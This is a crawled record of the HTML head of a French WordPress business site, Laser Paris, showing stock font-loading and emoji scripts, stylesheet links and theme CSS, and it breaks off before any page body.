

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.laser-paris.net/pvvxun/ahmuqy-c.html
body_size: 22205
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Laser Paris |  Marquez vos idées</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><!-- WordPress Stuff -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400,700', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="//laser-paris.net/" hreflang="fr" />
<link rel="alternate" href="//laser-paris.net/en/about-us/" hreflang="en" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Laser Paris &raquo; Flux" href="//laser-paris.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser Paris &raquo; Flux des commentaires" href="//laser-paris.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laser-paris.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//laser-paris.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//laser-paris.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//laser-paris.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stylesheet-css'  href='//laser-paris.net/wp-content/themes/unicon/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//laser-paris.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='//laser-paris.net/wp-content/themes/unicon/framework/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//laser-paris.net/wp-content/themes/unicon/framework/css/responsive.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='auto-pagination-style-css'  href='//laser-paris.net/wp-content/plugins/page-links-single-page-option/addons/auto-pagination/auto-pagination.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3' id='tp-tools-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3' id='revmin-js'></script>
<link rel="//api.w.org/" href="//laser-paris.net/wp-json/" /><link rel="alternate" type="application/json" href="//laser-paris.net/wp-json/wp/v2/pages/5512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//laser-paris.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//laser-paris.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.8" />
<link rel="canonical" href="//laser-paris.net/" />
<link rel='shortlink' href='//laser-paris.net/' />
<link rel="alternate" type="application/json+oembed" href="//laser-paris.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaser-paris.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="//laser-paris.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaser-paris.net%2F&#038;format=xml" />
<style type="text/css">
body{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 300 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 300 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 300 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 300 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 300 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 300 14px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #ff7f00; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; } #sidebar .widget h3{ font: 700 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #777777; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 400 14px Montserrat, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #ff7f00; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #ff7f00; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #ff7f00; } #navigation ul li:hover{ border-color: #ff7f00; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #ff7f00; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #ff7f00; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #666666; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 34px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #666666; } #mobile-header .logo{ margin-top: 40px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 40px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 50px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #fulltitle{ background: #ffffff; border-bottom: 0px none #ffffff; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #breadcrumbs a:hover{ color: #ffffff; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 400 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #footer{ color: #888888; border-top: 10px none #dd3333; } #footer{ background-color: #262626; } #footer a, #footer .widget ul li:after { color: #888888; } #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#ff7f00 !important;} ::selection{ background: #ff7f00; } ::-moz-selection { background: #ff7f00; } #shopping-btn span{background:#ff7f00;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#ff7f00;} .entry-image .entry-overlay{background:#ff7f00;} .entry-quote a:hover{background:#ff7f00;} .entry-link a:hover{background:#ff7f00;} .blog-single .entry-tags a:hover{color:#ff7f00;} .sharebox ul li a:hover{color:#ff7f00;} #pagination .current a{background:#ff7f00;} #filters ul li a:hover{color:#ff7f00;} #filters ul li a.active{color:#ff7f00;} #back-to-top a:hover{background-color:#ff7f00;} #sidebar .widget ul li a:hover{color:#ff7f00;} #sidebar .widget ul li:hover:after{color:#ff7f00;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#ff7f00;border-color:#ff7f00;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#ff7f00;} #sidebar .widget_nav_menu ul li a:hover{color:#ff7f00;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#ff7f00;border-color:#ff7f00;} /* Shortcodes */ .box.style-2{border-top-color:#ff7f00;} .box.style-4{border-color:#ff7f00;} .box.style-6{background:#ff7f00;} a.button,input[type=submit],button,.minti_button{background:#ff7f00;border-color:#ff7f00;} a.button.color-2{color:#ff7f00;border-color:#ff7f00;} a.button.color-3{background:#ff7f00;border-color:#ff7f00;} a.button.color-9{color:#ff7f00;} a.button.color-6:hover{background:#ff7f00;border-color:#ff7f00;} a.button.color-7:hover{background:#ff7f00;border-color:#ff7f00;} .counter-number{color:#ff7f00;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#ff7f00 } .divider5{border-bottom-color:#ff7f00;} .dropcap.dropcap-circle{background-color:#ff7f00;} .dropcap.dropcap-box{background-color:#ff7f00;} .dropcap.dropcap-color{color:#ff7f00;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#ff7f00; border-color: #ff7f00;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#ff7f00!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#ff7f00;} .latest-blog .blog-item .blog-overlay{background:#ff7f00;} .latest-blog .blog-item .blog-pic i{color:#ff7f00;} .latest-blog .blog-item h4 a:hover{color:#ff7f00;} .progressbar .progress-percentage{background:#ff7f00;} .wpb_widgetised_column .widget ul li a:hover{color:#ff7f00;} .wpb_widgetised_column .widget ul li:hover:after{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#ff7f00;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#ff7f00!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#ff7f00;} .portfolio-item h4 a:hover{ color: #ff7f00; } .portfolio-filters ul li a:hover { color: #ff7f00; } .portfolio-filters ul li a.active { color: #ff7f00; } .portfolio-overlay-icon .portfolio-overlay{ background: #ff7f00; } .portfolio-overlay-icon i{ color: #ff7f00; } .portfolio-overlay-effect .portfolio-overlay{ background: #ff7f00; } .portfolio-overlay-name .portfolio-overlay{ background: #ff7f00; } .portfolio-detail-attributes ul li a:hover{ color: #ff7f00; } a.catimage:hover .catimage-text{ background: #ff7f00; } /* WooCommerce */ .products li h3{font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777;} .woocommerce .button.checkout-button{background:#ff7f00;border-color:#ff7f00;} .woocommerce .products .onsale{background:#ff7f00;} .product .onsale{background:#ff7f00;} button.single_add_to_cart_button:hover{background:#ff7f00;} .woocommerce-tabs > ul > li.active a{color:#ff7f00;border-bottom-color:#ff7f00;} p.stars a:hover{background:#ff7f00;} p.stars a.active,p.stars a.active:after{background:#ff7f00;} .product_list_widget a{color:#ff7f00;} .woocommerce .widget_layered_nav li.chosen a{color:#ff7f00!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#ff7f00!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#ff7f00!important;} .woocommerce-message{ background: #ff7f00; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #ff7f00!important; } #subscription-toggle a:hover{ background: #ff7f00; } .bbp-pagination-links span.current{ background: #ff7f00; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #ff7f00; } .wpcf7-not-valid{ border-color: #ff7f00 !important;} .products .button.add_to_cart_button{ color: #ff7f00!important; } .minti_list.color-accent li:before{ color: #ff7f00!important; } .blogslider_text .post-categories li a{ background-color: #ff7f00; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #ff7f00; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #ff7f00; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #ff7f00; } .masonry_icon i{ color: #ff7f00; } 